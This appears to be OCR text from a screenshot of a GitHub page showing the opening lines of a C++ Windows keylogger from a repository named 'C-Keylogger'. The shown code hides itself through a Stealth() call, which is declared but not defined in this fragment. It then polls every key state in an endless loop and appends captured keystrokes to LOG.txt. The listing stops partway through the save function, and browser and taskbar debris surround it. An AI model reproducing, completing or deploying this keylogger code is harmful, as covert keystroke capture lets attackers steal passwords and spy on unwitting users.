 Arya Parolia_MUJ_Resume.pdf
Arya Parolia
C-Keylogger/Keylogger.cpp at m
github.com/Arya161/C-Keylogger/blob/main/Keylogger/Keylogger.cpp
YouTube
Maps
1 #include <iostream>
2 #include <windows.h>
3 #include <winuser.h>
4
5 using namespace std;
6
7 int Save (int key_stroke, char *file);
8 void Stealth();
9
10 int main() {
11 Stealth();
12 char i;
13
14 while (1) {
15 for(i = 8; i <= 190; i++) {
16 if (GetAsyncKeyState(i) == -32767)
17 Save(i, "LOG.txt");
18 }
19 }
20 system("PAUSE");
21 return 0;
22 }
23
24 /* * ********************************** */
25
26 int Save (int key_stroke, char *file) {
27 if ((key_stroke == 1) || (key_stroke == 2))
28 return 0;
29
30 FILE * OUTPUT_FILE;
31 OUTPUT_FILE = fopen(file, "a+");
32
33 cout << key_stroke << endl;
34
35 if (key_stroke == 8)
Search
ENG
IN